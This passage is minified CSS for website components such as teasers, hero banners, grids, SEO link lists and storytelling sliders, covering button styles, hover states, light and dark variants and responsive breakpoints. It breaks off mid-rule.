@keyframes Teaser-module-scss-module__3_wuwa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Teaser-module-scss-module__3_wuwa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{width:100%;max-width:var(--max-button-width);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;height:44px;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;border:1px solid #0000;border-radius:100vmax;justify-content:center;align-items:center;padding:6px 12px;text-decoration:none;display:flex;overflow:hidden}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}@media screen and (min-width:768px){.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{max-width:var(--button-width)}}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:hover,.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}@media screen and (max-width:767px){.module--light-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.module--light-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:disabled{color:var(--color-grey-3)}.module--light-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:hover,.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}@media screen and (min-width:768px){.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:hover,.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:disabled{color:var(--color-grey-3)}.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__btn:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-black);text-decoration:underline}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link:hover{font-weight:var(--font-bold)}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link:hover{color:var(--color-grey-5)}@media screen and (max-width:767px){.module--light-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link{color:var(--color-white)}}@media screen and (min-width:768px){.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list li .cta__link{color:var(--color-white)}}.Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper{padding-top:var(--spacing-sm)}.module--in-grid-triple-split-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper{padding:var(--spacing-sm)0}@media screen and (min-width:768px){.Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper{padding-top:var(--spacing-md)}}@media screen and (max-width:767px){:is(.module--split-mb .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__btn,.module--split-mb .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__link){margin:0 auto}}:is(.module--full-width-hero-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__btn,.module--full-width-hero-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__link){margin:0 auto}@media screen and (min-width:768px){:is(.module--full-width-hero-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__btn,.module--full-width-hero-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__link),:is(.module--in-grid-triple-split-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__btn,.module--in-grid-triple-split-dt .Teaser-module-scss-module__3_wuwa__teaser__list--inline-wrapper li .cta__link){margin:0}}.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li{margin-top:0}@media screen and (min-width:768px){.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li{margin-bottom:var(--spacing-3xs)}}.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li:first-child{margin-left:12px}@media screen and (min-width:768px){.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li:first-child{margin-left:0}.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li:last-of-type{margin-bottom:0;margin-top:var(--spacing-sm)}}.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li .cta__link{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;padding:var(--spacing-3xs)var(--spacing-xs);letter-spacing:normal;white-space:nowrap;align-self:center;align-items:center;font-stretch:100%;text-decoration:none;display:flex;border-bottom:none!important}@media screen and (min-width:768px){.Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li .cta__link{padding:0}}@media screen and (max-width:767px){.module--light-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li .cta__link{color:var(--color-white)}}@media screen and (min-width:768px){.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--sticky-nav li .cta__link{color:var(--color-white)}}.module--in-grid-triple-split-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid{padding:var(--spacing-sm)0;margin-top:0!important}.module__center-aligned .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li{justify-content:center;display:flex}@media screen and (max-width:767px){.module--in-grid-double-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.module--in-grid-double-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:focus{background-color:var(--color-white);color:var(--color-white)}.module--in-grid-double-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.module--in-grid-double-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}.module--in-grid-single-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.module--in-grid-single-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:focus{background-color:var(--color-white);color:var(--color-white)}.module--in-grid-single-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.module--in-grid-single-mb.module--dark-text-mb .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}}@media screen and (min-width:768px){.module--in-grid-double-mb.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.module--in-grid-double-mb.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:focus{background-color:var(--color-white);color:var(--color-white)}.module--in-grid-double-mb.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.module--in-grid-double-mb.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}.module--in-grid-single-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.module--in-grid-single-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:focus{background-color:var(--color-white);color:var(--color-white)}.module--in-grid-single-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.module--in-grid-single-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}.module--in-grid-double-mb.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{color:var(--color-white);border:1px solid var(--color-white);background-color:#0000}.module--in-grid-double-mb.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}.module--in-grid-double-mb.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{color:var(--color-grey-3);border:1px solid var(--color-grey-3);background-color:#0000}.module--in-grid-triple-split-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.module--in-grid-triple-split-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.module--in-grid-triple-split-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover,.module--in-grid-triple-split-dt.module--dark-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}.module--in-grid-triple-split-dt.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.module--in-grid-triple-split-dt.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:disabled{color:var(--color-grey-3)}.module--in-grid-triple-split-dt.module--light-text-dt .Teaser-module-scss-module__3_wuwa__teaser__list--ingrid li .cta__btn:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}
:is(.GeneralBanner-module-scss-module__8hKHAq__storytelling-split-1 .module__copyarea,.GeneralBanner-module-scss-module__8hKHAq__storytelling-split-2 .module__copyarea){width:100%}.GeneralBanner-module-scss-module__8hKHAq__dt-general-banner video{cursor:default}
@keyframes HeroMini-module-scss-module__LX2mEq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeroMini-module-scss-module__LX2mEq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeroMini-module-scss-module__LX2mEq__heromini{display:block}.HeroMini-module-scss-module__LX2mEq__heromini__img{position:relative}.HeroMini-module-scss-module__LX2mEq__heromini__img>div{margin:0 auto}.HeroMini-module-scss-module__LX2mEq__heromini__img>div video{cursor:default}.HeroMini-module-scss-module__LX2mEq__heromini__copy{padding:var(--spacing-sm)var(--spacing-xs);flex-direction:column;display:flex}@media screen and (min-width:768px){.HeroMini-module-scss-module__LX2mEq__heromini__copy{padding:var(--spacing-2md)var(--spacing-lg);width:var(--desktop-width)}}.HeroMini-module-scss-module__LX2mEq__heromini__copy.is--centered{text-align:center;align-items:center;margin:0 auto}@media screen and (max-width:767px){.HeroMini-module-scss-module__LX2mEq__heromini__copy.mb-light-text{color:var(--color-white);background-color:var(--color-black)}}@media screen and (min-width:768px){.HeroMini-module-scss-module__LX2mEq__heromini__copy.dt-light-text{color:var(--color-white);background-color:var(--color-black)}}.HeroMini-module-scss-module__LX2mEq__heromini__copy .module__snipe-text{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroMini-module-scss-module__LX2mEq__heromini__copy .module__snipe-text{font-size:var(--font-size-h6);margin-bottom:var(--spacing-xs);line-height:1.5}.HeroMini-module-scss-module__LX2mEq__heromini__copy .module__ctas-wrapper{display:flex}}.HeroMini-module-scss-module__LX2mEq__heromini__copy .module__ctas-wrapper>li{margin:var(--spacing-xs);margin-bottom:0}@media screen and (min-width:768px){.HeroMini-module-scss-module__LX2mEq__heromini__copy .module__ctas-wrapper>li{margin:var(--spacing-sm)12px 0}}.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn{width:100%;max-width:var(--max-button-width);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;height:44px;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;border:1px solid #0000;border-radius:100vmax;justify-content:center;align-items:center;padding:6px 12px;text-decoration:none;display:flex;overflow:hidden}.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}@media screen and (min-width:768px){.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn{max-width:var(--button-width)}}.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:hover,.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}@media screen and (min-width:768px){:is(.dt-light-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn,.dt-light .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.dt-light-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:disabled,.dt-light .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:disabled){color:var(--color-grey-3)}:is(.dt-light-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:hover,.dt-light .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-light-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn,.mb-light .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.mb-light-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:disabled,.mb-light .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:disabled){color:var(--color-grey-3)}:is(.mb-light-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:hover,.mb-light .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (min-width:768px){:is(.dt-dark-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn,.dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.dt-dark-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:disabled,.dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:disabled){background-color:var(--color-grey-3)}:is(.dt-dark-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:hover,.dt-dark-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:focus,.dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:hover,.dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-dark-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn,.mb-dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.mb-dark-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:disabled,.mb-dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:disabled){background-color:var(--color-grey-3)}:is(.mb-dark-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:hover,.mb-dark-text .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:focus,.mb-dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:hover,.mb-dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}.Light .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.Light .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:disabled{color:var(--color-grey-3)}.Light .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.Dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.Dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.Dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:hover,.Dark .HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__btn{width:var(--max-button-width)}.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__link{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-black);text-decoration:underline}.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__link:hover{font-weight:var(--font-bold)}.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__link:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.HeroMini-module-scss-module__LX2mEq__heromini__btn .cta__link:hover{color:var(--color-grey-5)}.HeroMini-module-scss-module__LX2mEq__heromini__btn::marker{display:none}
@keyframes InGrid-module-scss-module__h49TZa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes InGrid-module-scss-module__h49TZa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.InGrid-module-scss-module__h49TZa__triple-in-grid-seo .module__copyarea{width:100%}.InGrid-module-scss-module__h49TZa__ingrid .featured-products{z-index:1;--featured-product-spacing:12px}@media screen and (min-width:768px){.InGrid-module-scss-module__h49TZa__ingrid.dt-tig .featured-products{--featured-product-spacing:20px}}.InGrid-module-scss-module__h49TZa__ingrid__seo-single{background-color:var(--color-grey-1);width:100%;height:auto}.InGrid-module-scss-module__h49TZa__ingrid__seo-single.module__copyarea{padding:var(--spacing-md)var(--spacing-sm)}@media screen and (max-width:767px){.InGrid-module-scss-module__h49TZa__ingrid__seo-single.module__copyarea{margin:0!important}}@media screen and (max-width:899px){.InGrid-module-scss-module__h49TZa__ingrid__seo-single:after,.InGrid-module-scss-module__h49TZa__ingrid__seo-single:before{content:"";background:var(--color-grey-1);z-index:0;width:100%;height:100%;position:absolute;top:0;bottom:0}.InGrid-module-scss-module__h49TZa__ingrid__seo-single:before{left:-8px}.InGrid-module-scss-module__h49TZa__ingrid__seo-single:after{right:-8px}}@media screen and (min-width:900px){.InGrid-module-scss-module__h49TZa__ingrid__seo-single{aspect-ratio:354/443}}.InGrid-module-scss-module__h49TZa__ingrid__seo-block{z-index:1;position:relative}
@keyframes SeoGridLink-module-scss-module__XDjBgq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SeoGridLink-module-scss-module__XDjBgq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SeoGridLink-module-scss-module__XDjBgq__seo{padding:var(--spacing-xs)0}@media screen and (min-width:768px){.SeoGridLink-module-scss-module__XDjBgq__seo{padding:var(--spacing-2md)0}}.SeoGridLink-module-scss-module__XDjBgq__seo__list{flex-wrap:wrap;list-style:none;display:flex}.SeoGridLink-module-scss-module__XDjBgq__seo__list li{margin-right:12px;margin-bottom:var(--spacing-xs);margin-top:0}.SeoGridLink-module-scss-module__XDjBgq__seo__list li a{background-color:var(--color-white);height:32px;min-height:auto;padding:6px var(--spacing-2xs);color:var(--color-grey-5);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;border:1px solid var(--color-grey-5);border-radius:var(--spacing-xs);background-color:#0000;justify-content:center;align-items:center;width:auto;max-width:fit-content;text-decoration:none;display:flex}.SeoGridLink-module-scss-module__XDjBgq__seo__list li a:hover,.SeoGridLink-module-scss-module__XDjBgq__seo__list li a:focus{color:var(--color-grey-6);border:1px solid var(--color-grey-6)}
@keyframes Storytelling-module-scss-module__jzleDW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Storytelling-module-scss-module__jzleDW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up{flex-direction:column;display:flex}@media screen and (max-width:767px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up.Storytelling-module-scss-module__jzleDW__dark-mb{background-color:var(--color-black);color:var(--color-white)}}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up{text-align:center}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up.Storytelling-module-scss-module__jzleDW__dark-dt{background-color:var(--color-black);color:var(--color-white)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__content-wrapper{margin-top:var(--spacing-xs);flex-direction:column;max-width:684px;display:flex}@media screen and (max-width:767px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__content-wrapper{padding-left:var(--spacing-xs);padding-right:var(--spacing-xs);gap:var(--spacing-2xs)}}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__content-wrapper{margin:auto;margin-top:var(--spacing-2md);gap:var(--spacing-xs)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__content-logo-wrapper{width:50%;max-width:288px;margin-bottom:var(--spacing-xs)}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__content-logo-wrapper{margin-left:auto;margin-right:auto}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__headline{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__headline{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__subheadline{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-bottom:0}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slider-wrapper{width:100%;padding-left:var(--spacing-xs);max-width:952px}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slider-wrapper .swiper-wrapper{justify-content:center}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slider-wrapper{padding-right:var(--spacing-xs)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-content{margin-bottom:var(--spacing-sm);margin-top:var(--spacing-sm)}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-content{margin-top:var(--spacing-md);margin-bottom:var(--spacing-2md)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-image{margin-top:var(--spacing-sm);margin-bottom:var(--spacing-sm)}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-image{margin-top:var(--spacing-md);margin-bottom:var(--spacing-md)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-headline{margin-top:var(--spacing-xs);font-weight:var(--font-bold);letter-spacing:.25px;line-height:1.5}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-headline{margin-top:var(--spacing-sm)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-subheadline{margin-top:var(--spacing-2xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-secondary-text)}
@keyframes TextOnly-module-scss-module__O2avTa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes TextOnly-module-scss-module__O2avTa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.TextOnly-module-scss-module__O2avTa__textonly{font-size:var(--font-size-h6);max-width:var(--max-width);padding:var(--spacing-sm)var(--spacing-xs);position:relative}:is(.TextOnly-module-scss-module__O2avTa__textonly#cm-dt-textBox .module__text-headline2,.TextOnly-module-scss-module__O2avTa__textonly#cm-dt-textBox .module__text-headline1){padding-bottom:var(--spacing-xs)}.TextOnly-module-scss-module__O2avTa__textonly__cta{margin:0;margin-top:var(--spacing-sm);list-style-type:none!important}.TextOnly-module-scss-module__O2avTa__textonly__cta li:nth-child(n+2){margin-top:var(--spacing-xs)}.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn{width:100%;max-width:var(--max-button-width);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;height:44px;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;border:1px solid #0000;border-radius:100vmax;justify-content:center;align-items:center;padding:6px 12px;text-decoration:none;display:flex;overflow:hidden}.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn{max-width:var(--button-width)}}.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}@media screen and (min-width:768px){:is(.dt-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn,.dt-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.dt-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled,.dt-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled){color:var(--color-grey-3)}:is(.dt-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.dt-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li 